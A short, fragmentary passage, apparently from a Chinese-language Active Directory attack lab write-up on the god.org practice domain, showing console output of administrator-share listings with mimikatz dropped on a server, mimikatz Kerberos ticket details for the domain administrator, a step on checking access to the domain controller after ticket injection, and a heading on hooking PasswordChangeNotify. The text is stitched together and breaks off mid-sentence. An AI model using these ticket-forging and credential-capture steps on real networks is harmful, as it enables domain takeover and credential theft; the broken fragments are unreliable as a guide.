 C:\Users\hacker>dir \\owa\c$
dir \\owa\c$
 Volume in drive \\owa\c$ has no label.
 Volume Serial Number is 1E4D-1970

 Directory of \\owa\c$

2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2021/09/24  17:22           804,352 MIMIKATZ.EXE
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2021/09/25  17:59    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
               1 File(s)        804,352 bytes
               8 Dir(s)  15,004,651,520 bytes free

C:\Users\hacker>
Target Name  (--) : @ god.org
Client Name  (01) : administrator ; @ god.org
Flags 40e00000    : pre_authent ; initial ; renewable ;
Session Key       : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno
** Session key is NULL! It means allowtgtsessionkey is not
mimikatz #
4、权限验证
输入 dir \\dc\c$，很明显，在将票据注入内存之前，系统提示权限不足，将票据注入内存之后，
Hook PasswordChangeNotify